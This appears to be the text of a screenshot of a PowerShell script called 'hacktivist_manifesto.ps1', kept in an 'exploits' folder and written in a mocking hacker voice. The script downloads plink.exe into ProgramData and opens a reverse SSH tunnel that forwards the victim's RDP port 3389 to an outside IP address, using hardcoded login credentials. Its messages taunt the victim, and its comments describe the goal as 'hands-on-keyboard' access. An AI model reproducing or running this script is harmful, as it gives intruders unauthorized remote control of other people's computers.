 hacktivist_manifesto.ps1
Users > datruthman > exploits > hacktivist_manifesto.ps1
1 # Stealth Mode PowerShell Script to Invoke Plink and uncover da truth
2
3   __                 __  .__
4 _/  |________ __ ___/  |_|  |__
5 \   __\_  __ \  |  \   __\  |  \
6  |  |  |  | \/  |  /|  | |   Y  \
7  |__|  |__|  |____/ |__| |___|  /
8                               \/
9
10 # green is a hackr color
11 $host.UI.RawUI.ForegroundColor = "Green"
12
13 # Define Plink URL and Destination Path
14 $plinkUrl = "https://the.earth.li/~sgtatham/putty/latest/w64/plink.exe"
15 $destinationPath = "C:\ProgramData\Temp\plink.exe"
16
17 # let em know were here
18 Write-Host "lol ur bout 2 get pwnd..." -NoNewline
19 Start-Sleep -Seconds 2
20 Write-Host " Done."
21
22 # download plink and dont even be stealthy about it lol
23 Invoke-WebRequest -Uri $plinkUrl -OutFile $destinationPath
24
25 # make fun of the victim
26 Write-Host "loser haha :P" -NoNewline
27 Start-Sleep -Seconds 2
28 Write-Host " Ready."
29
30 # now run plink and get that juicy hands-on-keyboard babyyyyyyy
31 & $destinationPath -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 205.129.146.36